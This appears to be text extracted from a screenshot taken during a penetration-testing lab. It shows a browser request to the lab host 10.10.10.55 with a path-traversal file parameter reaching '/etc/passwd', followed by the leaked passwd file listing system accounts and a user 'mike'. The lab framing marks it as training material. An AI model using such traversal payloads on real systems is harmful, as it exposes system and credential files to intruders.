 10.10.10.55/?file=../../../../../../../../../../../../etc/passwd
4
Kali Unhash Blogs Scripts GitHub Lives/Videos BugBounty Privesc OSCP Study http://10.10.10.29/wor... Rooms to enter THM,H...
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr
/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-network:x:100:102:systemd Network
Management,,,:/run/systemd/netif:/usr/sbin/nologin systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd/resolve:/usr/sbin/nologin syslog:x:102:106::/home/syslog:/usr/sbin/nologin
messagebus:x:103:107::/nonexistent:/usr/sbin/nologin _apt:x:104:65534::/nonexistent:/usr/sbin/nologin lxd:x:105:65534::/var/lib/lxd/:/bin/false uuidd:x:106:110::/run/uuidd:/usr/sbin/nologin
dnsmasq:x:107:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin landscape:x:108:112::/var/lib/landscape:/usr/sbin/nologin pollinate:x:109:1::/var/cache/pollinate:/bin/false
mike:x:1000:1000:mike:/home/mike:/bin/bash tftp:x:110:113:tftp daemon,,,:/var/lib/tftpboot:/usr/sbin/nologin
Titan Gears